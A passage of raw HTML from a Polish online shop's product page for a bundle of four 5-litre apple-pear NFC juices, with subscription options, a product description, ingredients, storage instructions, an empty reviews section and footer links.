						<input type="radio" name="convert_to_sub_3913" data-custom_data="{&quot;discount_from_regular&quot;:false,&quot;option_has_price&quot;:false,&quot;subscription_scheme&quot;:{&quot;period&quot;:&quot;month&quot;,&quot;interval&quot;:2,&quot;length&quot;:0,&quot;trial_period&quot;:&quot;&quot;,&quot;trial_length&quot;:&quot;&quot;,&quot;pricing_mode&quot;:&quot;inherit&quot;,&quot;discount&quot;:&quot;&quot;,&quot;sync_date&quot;:0,&quot;context&quot;:&quot;global&quot;,&quot;id&quot;:&quot;2_month&quot;,&quot;key&quot;:&quot;2_month&quot;,&quot;is_synced&quot;:false,&quot;is_prorated&quot;:false,&quot;is_base&quot;:false,&quot;has_price_filter&quot;:false},&quot;dropdown_details_html&quot;:&quot;&lt;span class=\&quot;subscription-details\&quot;&gt;co 2 miesi\u0105ce&lt;\/span&gt;&quot;}" value="2_month"  />
						<span class="subscription-option-details"><span class="no-price subscription-price"><span class="subscription-details">co 2 miesiące</span></span></span>
											</label>
				</li><li class="subscription-option">
					<label>
						<input type="radio" name="convert_to_sub_3913" data-custom_data="{&quot;discount_from_regular&quot;:false,&quot;option_has_price&quot;:false,&quot;subscription_scheme&quot;:{&quot;period&quot;:&quot;month&quot;,&quot;interval&quot;:3,&quot;length&quot;:0,&quot;trial_period&quot;:&quot;&quot;,&quot;trial_length&quot;:&quot;&quot;,&quot;pricing_mode&quot;:&quot;inherit&quot;,&quot;discount&quot;:&quot;&quot;,&quot;sync_date&quot;:0,&quot;context&quot;:&quot;global&quot;,&quot;id&quot;:&quot;3_month&quot;,&quot;key&quot;:&quot;3_month&quot;,&quot;is_synced&quot;:false,&quot;is_prorated&quot;:false,&quot;is_base&quot;:false,&quot;has_price_filter&quot;:false},&quot;dropdown_details_html&quot;:&quot;&lt;span class=\&quot;subscription-details\&quot;&gt;co 3 miesi\u0105ce&lt;\/span&gt;&quot;}" value="3_month"  />
						<span class="subscription-option-details"><span class="no-price subscription-price"><span class="subscription-details">co 3 miesiące</span></span></span>
											</label>
				</li></ul>
	</div>
	</div>

		
<div class="quantity">
	
			<input type="button" value="-" class="minus" />
	
	<label class="screen-reader-text" for="quantity_69713d2745926">ilość Jabłko-gruszka pakiet 4x5L</label>
	<input
		type="number"
				id="quantity_69713d2745926"
		class="input-text qty text"
		value="1"
		aria-label="Ilość produktu"
		min="1"
		max=""
		name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus" />
	
	</div>

		<button type="submit" name="add-to-cart" value="3913" class="single_add_to_cart_button button alt">Dodaj do koszyka</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:3913,&quot;item_id&quot;:3913,&quot;item_name&quot;:&quot;Jab\u0142ko-gruszka pakiet 4x5L&quot;,&quot;sku&quot;:3913,&quot;price&quot;:97.63,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Smak&quot;,&quot;item_category2&quot;:&quot;Wielosmakowe&quot;,&quot;id&quot;:3913}" />
	</form>

	
				</div>
				</div>
		<div class="elementor-element elementor-element-8e7daf7 e-con-full e-flex e-con e-child" data-id="8e7daf7" data-element_type="container">
				<div class="elementor-element elementor-element-13ad05f elementor-widget__width-auto wd-single-action-btn wd-single-wishlist-btn text-left elementor-widget elementor-widget-wd_single_product_wishlist_button" data-id="13ad05f" data-element_type="widget" data-widget_type="wd_single_product_wishlist_button.default">
				<div class="elementor-widget-container">
								<div class="wd-wishlist-btn wd-action-btn wd-wishlist-icon wd-style-text">
				<a class="" href="https://rubijuice.com/polubione/" data-key="c2cd4c9c7f" data-product-id="3913" rel="nofollow" data-added-text="Przeglądaj polubione">
					<span>Dodaj do polubionych</span>
				</a>
			</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d66d074 elementor-widget__width-auto elementor-widget elementor-widget-wd_social_buttons" data-id="d66d074" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class=" wd-social-icons wd-layout-inline icons-design-default icons-size-small color-scheme-dark social-share social-form-circle text-center">

									<span class="wd-label">Udostępnij:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://rubijuice.com/produkt/pakiet-4x-5l-sok-jablko-gruszka/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://rubijuice.com/produkt/pakiet-4x-5l-sok-jablko-gruszka/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
								
				
			</div>

						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-54e5bf2 wd-section-stretch e-flex e-con-boxed e-con e-parent" data-id="54e5bf2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-da4a5a3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="da4a5a3" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-e2fafb0 e-flex e-con-boxed e-con e-child" data-id="e2fafb0" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d5dcff3 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="d5dcff3" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Szczegóły</h4> 
							</div>

					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-f1dffd1 e-con-full e-flex e-con e-child" data-id="f1dffd1" data-element_type="container">
				<div class="elementor-element elementor-element-52c7ce0 elementor-widget elementor-widget-shortcode" data-id="52c7ce0" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">			<link data-minify="1" rel="preload"  href="https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-11047.css?ver=1769026699" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="11047" class="elementor elementor-11047">
				<div class="wd-negative-gap elementor-element elementor-element-5b887c7 e-flex e-con-boxed e-con e-parent" data-id="5b887c7" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9d85b3d e-con-full e-flex e-con e-child" data-id="9d85b3d" data-element_type="container">
				<div class="elementor-element elementor-element-1d20423 elementor-widget elementor-widget-heading" data-id="1d20423" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Czym jest sok NFC?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2021b01 elementor-widget elementor-widget-wd_text_block" data-id="2021b01" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<ul><li>Sok jest w 100% naturalny, tłoczony (wyciskany) bezpośrednio ze świeżych owoców</li><li>Nasze soki nie są rozcieńczane wodą oraz nie posiadają żadnych sztucznych substancji</li></ul>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-848b90f e-con-full e-flex e-con e-child" data-id="848b90f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-2a189d6 e-con-full e-flex e-con e-child" data-id="2a189d6" data-element_type="container">
				<div class="elementor-element elementor-element-b24c86e elementor-widget elementor-widget-image" data-id="b24c86e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<picture loading="lazy" class="attachment-large size-large wp-image-11050 wd-lazy-load wd-lazy-fade" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/09/w-ps-product-care-library-103x110.png.svg">
<source type="image/webp" data-lazy-srcset="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png.webp"/>
<img width="103" height="111" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20103%20111'%3E%3C/svg%3E" alt="" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/09/w-ps-product-care-library-103x110.png.svg" srcset="" data-lazy-src="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png"/><noscript><img loading="lazy" width="103" height="111" src="https://rubijuice.com/wp-content/themes/woodmart/images/lazy.png" alt="" data-wood-src="https://rubijuice.com/wp-content/uploads/2024/09/w-ps-product-care-library-103x110.png.svg" srcset=""/></noscript>
</picture>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b06db61 e-con-full e-flex e-con e-child" data-id="b06db61" data-element_type="container">
				<div class="elementor-element elementor-element-915fca5 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="915fca5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Dowiedz się więcej</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9f18d41 elementor-widget__width-inherit elementor-widget elementor-widget-wd_text_block" data-id="9f18d41" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>Tutaj znajdziesz wiele przydatnych wskazówek dotyczących wartości zdrowotnych naszych soków NFC<span style="font-size: 16px; text-align: var(--text-align); color: var(--wd-text-color);"></span></p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-26caa81 elementor-widget__width-auto elementor-widget elementor-widget-wd_button" data-id="26caa81" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
							<div class="wd-button-wrapper text-left" >
			<a class="btn btn-style-link btn-style- btn-size-default btn-color-custom btn-icon-pos-right"  href="https://rubijuice.com/blog/">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					Porady i przepisy				</span>

							</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ff2a75d elementor-widget__width-auto elementor-widget elementor-widget-wd_button" data-id="ff2a75d" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
							<div class="wd-button-wrapper text-left" >
			<a class="btn btn-style-link btn-style- btn-size-default btn-color-custom btn-icon-pos-right"  href="https://rubijuice.com/blog/">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					Soki NFC				</span>

							</a>
		</div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-29c23c7 e-con-full e-flex e-con e-child" data-id="29c23c7" data-element_type="container">
				<div class="elementor-element elementor-element-a6ca855 wd-single-content elementor-widget elementor-widget-wd_single_product_content" data-id="a6ca855" data-element_type="widget" data-widget_type="wd_single_product_content.default">
				<div class="elementor-widget-container">
					<h3>Sok jabłko-gruszka 100% NFC tłoczony</h3>
<p>Sok może być naturalnie mętny co świadczy o obecności cząstek miąższu. Owoce i warzywa pozyskujemy z naszego gospodarstwa  oraz wyłącznie od zaufanych dostawców. Nasze soki nie powstają z koncentratu. Produkcja takiego soku jest podobna do takiej, którą można wykonać w warunkach domowych za pomocą wyciskarki. W pierwszym etapie owoce są poddawane obróbce wstępnej – są umyte, sortowane i kierowane do tłoczenia. Następnie podlegają lekkiej pasteryzacji aby nie wymagały ciągłego przechowywania w warunkach chłodniczych.</p>
<h4>Składniki:</h4>
<ul>
<li>Sok jabłkowy 70%</li>
<li>Sok gruszkowy 30%</li>
</ul>
<p><strong>Właściwości sok jabłko-gruszka: </strong></p>
<ul>
<li>wzmacnia układ odpornościowy</li>
<li>poprawia kondycję skóry, włosów i paznokci</li>
<li>wspiera utrzymywanie prawidłowego poziomu cholesterolu we krwi</li>
<li>zawiera bardzo dużo witamin, miedzy innymi A, C, E oraz K</li>
</ul>
<h4>Zestaw zawiera:</h4>
<ul>
<li>4 x sok jabłko-gruszka 5l NFC</li>
<li>+ karton na sok GRATIS</li>
</ul>
<h4>Naturalnie bez dodatków:</h4>
<ul>
<li>bez dodatku cukru</li>
<li>bez dodatku konserwantów</li>
</ul>
<h4>Nasze soki są:</h4>
<ul>
<li><b>naturalnie mętne</b>&#8211; nie podlegają procesowi klarowania</li>
<li><b>są pasteryzowane</b>&#8211; znana metoda utrwalania żywności chociażby przez nasze babcie</li>
</ul>
<h4>Sposób przechowywania:</h4>
<ul>
<li>przechowywać w suchym i zacienionym miejscu w temperaturze od 2 do 20°C</li>
<li>po otwarciu spożyć w ciągu 21 dni – kranik musi być zalany sokiem, aby powietrze nie dostało się do środka</li>
<li>w przypadku dostania się powietrza do worka sok należy spożyć w ciągu 24h</li>
</ul>
<h4>Dodatkowe informacje:</h4>
<ul>
<li>Pojemność: 2L, 3L, 5L i 10L (sok dostarczany w hermetycznym worku z kranikiem)</li>
<li>Termin przydatności do spożycia: do 12 miesięcy od daty produkcji, nie krótszy niż 9 miesięcy</li>
<li>Kraj pochodzenia: Polska &#8211; Łobżenica</li>
</ul>
<p><strong>Czym jest sok NFC? </strong></p>
<ul>
<li>Sok jest w 100% naturalny, tłoczony (wyciskany) bezpośrednio ze świeżych owoców</li>
<li>Nasze soki nie są rozcieńczane wodą oraz nie posiadają żadnych sztucznych substancji</li>
</ul>
<p>Soki znajdziecie tu: <a href="https://rubijuice.com/sklep/">https://rubijuice.com/sklep/</a></p>
<p>Więcej informacji o tym, jak wygląda nasza praca od podstaw dowiecie się z naszego Instagrama: <a href="https://www.instagram.com/rubijuice_com/" target="_blank" rel="noopener">https://www.instagram.com/rubijuice_com/</a></p>
				</div>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-ec6ef33 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ec6ef33" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-a61fb70 e-flex e-con-boxed e-con e-child" data-id="a61fb70" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f906db6 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="f906db6" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Oceny klientów</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fd80f5d wd-layout-two-column wd-single-reviews elementor-widget elementor-widget-wd_single_product_reviews" data-id="fd80f5d" data-element_type="widget" data-widget_type="wd_single_product_reviews.default">
				<div class="elementor-widget-container">
					<div id="reviews" class="woocommerce-Reviews" data-product-id="3913">
			<div class="wd-rating-summary-wrap">
					<div class="wd-rating-summary wd-with-filter">
			<div class="wd-rating-summary-heading">
								<div class="star-rating" role="img" aria-label="Rated 0 out of 5">
							<span style="width:0%">
			Oceniono <strong class="rating">0</strong> na 5		</span>
						</div>
				<div class="wd-rating-summary-total">
					0 opinii				</div>
			</div>
			<div class="wd-rating-summary-cont">
									<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="5">
															<div class="star-rating" role="img" aria-label="Rated 5 out of 5">
											<span style="width:100%">
			Oceniono <strong class="rating">5</strong> na 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="4">
															<div class="star-rating" role="img" aria-label="Rated 4 out of 5">
											<span style="width:80%">
			Oceniono <strong class="rating">4</strong> na 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="3">
															<div class="star-rating" role="img" aria-label="Rated 3 out of 5">
											<span style="width:60%">
			Oceniono <strong class="rating">3</strong> na 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="2">
															<div class="star-rating" role="img" aria-label="Rated 2 out of 5">
											<span style="width:40%">
			Oceniono <strong class="rating">2</strong> na 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
										<div class="wd-rating-summary-item wd-empty">
						<div class="wd-rating-label" data-rating="1">
															<div class="star-rating" role="img" aria-label="Rated 1 out of 5">
											<span style="width:20%">
			Oceniono <strong class="rating">1</strong> na 5		</span>
										</div>
													</div>
						<div class="wd-rating-progress-bar wd-progress-bar">
							<div class="progress-area">
								<div class="progress-bar" style="width: 0%;"></div>
							</div>
						</div>
						<div class="wd-rating-count">
														0
													</div>
					</div>
								</div>

					<div class="wd-loader-overlay wd-fill"></div>
				</div>
				</div>
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Opinie				</h2>

									<a class="wd-reviews-sorting-clear wd-hide">
						Wyczyść filtry					</a>
							</div>

							<form class="wd-reviews-tools wd-reviews-filters">
					
													<select name="woodmart_reviews_sorting_select" class="wd-reviews-sorting-select" aria-label="Select reviews sorting">
							<option value="default"  selected='selected'>
					Domyślnie				</option>
							<option value="newest" >
					Najnowsze				</option>
							<option value="oldest" >
					Najstarsze				</option>
							<option value="most_helpful" >
					Najbardziej pomocne				</option>
							<option value="highest_rated" >
					Najwyższa ocena				</option>
							<option value="lowest_rated" >
					Najniższa ocena				</option>
					</select>
											</form>
					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">Na razie nie ma opinii o produkcie.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<p class="woocommerce-verification-required">Tylko zalogowani klienci, którzy kupili ten produkt mogą napisać opinię.</p>
	</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-d0b31fa e-flex e-con-boxed e-con e-parent" data-id="d0b31fa" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</div>
																		</div>
				</div>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer data-rocket-location-hash="f04d7daa7365f30bad76b6076054c55a" class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link data-minify="1" rel="preload"  href="https://rubijuice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-69.css?ver=1769026699" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="69" class="elementor elementor-69">
				<div class="wd-negative-gap elementor-element elementor-element-c2255bc wd-section-stretch e-flex e-con-boxed e-con e-parent" data-id="c2255bc" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-35dab5e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="35dab5e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-03b803e e-con-full e-flex e-con e-child" data-id="03b803e" data-element_type="container">
		<div class="elementor-element elementor-element-d178f8a e-con-full e-flex e-con e-child" data-id="d178f8a" data-element_type="container">
				<div class="elementor-element elementor-element-12871ce elementor-widget elementor-widget-wd_image_or_svg" data-id="12871ce" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="https://rubijuice.com/" aria-label="Image link">
								<img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%2057'%3E%3C/svg%3E" title="logo-rbj" width="210" height="57" data-lazy-src="https://rubijuice.com/wp-content/uploads/2024/08/logo-rbj.svg"><noscript><img loading="lazy"  src="https://rubijuice.com/wp-content/uploads/2024/08/logo-rbj.svg" title="logo-rbj" width="210" height="57"></noscript>							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-ca19901 elementor-widget elementor-widget-wd_text_block" data-id="ca19901" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>Newsletter pełen słonecznych <br />kropli zdrowia 🍎 🍓🍋</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-07171eb elementor-widget elementor-widget-wd_text_block" data-id="07171eb" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>Subskrybując, zgadzasz się z naszą Polityką prywatności  i wyrażasz zgodę na otrzymywanie wiadomości od naszej firmy.</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c7209aa elementor-widget elementor-widget-wd_social_buttons" data-id="c7209aa" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class=" wd-social-icons icons-design-primary icons-size-default color-scheme-dark social-follow social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/SokiRubiJuice" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/rubijuice_com/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
								
				
			</div>

						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-705c976 e-con-full e-flex e-con e-child" data-id="705c976" data-element_type="container">
		<div class="elementor-element elementor-element-4fc2a96 e-con-full e-flex e-con e-child" data-id="4fc2a96" data-element_type="container">
				<div class="elementor-element elementor-element-6c34e75 elementor-widget elementor-widget-wd_text_block" data-id="6c34e75" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			Kategorie
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-401cdac elementor-widget elementor-widget-wd_list" data-id="401cdac" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-s wd-list-type-without wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-11fe902">
					
					<span class="list-content">
						Soki					</span>

					
						<a  href="https://rubijuice.com/kategoria-produktu/soki-rubi-juice/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-2dc61f4">
					
					<span class="list-content">
						Soki z Krajny					</span>

					
						<a  href="https://rubijuice.com/kategoria-produktu/soki-z-krajny/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-aeb3f41">
					
					<span class="list-content">
						Zestawy					</span>

					
						<a  href="https://rubijuice.com/kategoria-produktu/zestawy/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-03591d0">
					
					<span class="list-content">
						HoReCa					</span>

					
						<a  href="https://rubijuice.com/kategoria-produktu/horeca/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-4c495bc">
					
					<span class="list-content">
						Dla dzieci					</span>

					
						<a  href="https://rubijuice.com/kategoria-produktu/dla-dzieci/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-ace78fc">
					
					<span class="list-content">
						Akcesoria					</span>

					
						<a  href="https://rubijuice.com/kategoria-produktu/akcesoria/" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9af8616 e-con-full e-flex e-con e-child" data-id="9af8616" data-element_type="container">
				<div class="elementor-element elementor-element-9466ea9 elementor-widget elementor-widget-wd_text_block" data-id="9466ea9" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			Produkty
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f80681e elementor-widget elementor-widget-wd_list" data-id="f80681e" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-s wd-list-type-without wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-11fe902">
					
					<span class="list-content">
						Jabłko-Marchew					</span>

					
						<a  href="https://rubijuice.com/produkt/sok-jablko-marchew-bez-cukru-100-nfc/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-656a010">
					
					<span class="list-content">
						Granat					</span>

					
						<a  href="https://rubijuice.com/produkt/sok-z-granatu-nfc-100/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-5fbea52">
					
					<span class="list-content">
						Jabłko-Gruszka					</span>

					
						<a  href="https://rubijuice.com/produkt/sok-jablko-gruszka-nfc-tloczony-100/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a8d4112">
					
					<span class="list-content">
						Multiwitamina					</span>

					
						<a  href="https://rubijuice.com/produkt/sok-multiwitamina-nfc-tloczony-100/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-68e94f3">
					
					<span class="list-content">
						Jabłko-Agrest					</span>

					
						<a  href="https://rubijuice.com/produkt/sok-jablko-agrest-nfc-tloczony-100/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a34ab8c">
					
					<span class="list-content">
						Jabłko-Rabarbar					</span>

					
						<a  href="https://rubijuice.com/produkt/sok-jablko-rabarbar-nfc-tloczony-100/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-617fc35">
					
					<span class="list-content">
						Kiszony burak					</span>

					
						<a  href="https://rubijuice.com/produkt/sok-z-kiszonego-buraka-100-nfc/" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-84e6a3d e-con-full e-flex e-con e-child" data-id="84e6a3d" data-element_type="container">
				<div class="elementor-element elementor-element-3a54208 elementor-widget elementor-widget-wd_text_block" data-id="3a54208" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			Na skróty
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e7c058b elementor-widget elementor-widget-wd_list" data-id="e7c058b" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-s wd-list-type-without wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-8b40aa4">
					
					<span class="list-content">
						O nas					</span>

					
						<a  href="https://rubijuice.com/o-nas/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-490d511">
					
					<span class="list-content">
						Kontakt					</span>

					
						<a  href="https://rubijuice.com/kontakt/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-7d246ca">
					
					<span class="list-content">
						Oferta					</span>

					
						<a  href="https://rubijuice.com/oferta-sokow/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-673866a">
					
					<span class="list-content">
						Porady i przepisy					</span>

					
						<a  href="https://rubijuice.com/blog/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-7c2766c">
					
					<span class="list-content">
						Regulamin					</span>

					
						<a  href="https://rubijuice.com/regulamin/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-b2d1ff5">
					
					<span class="list-content">
						Polityka prywatności					</span>

					
						<a  href="https://rubijuice.com/polityka-prywatnosci/" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

						</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-92cd969 wd-section-stretch e-flex e-con-boxed e-con e-parent" data-id="92cd969" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f4e6371 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f4e6371" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
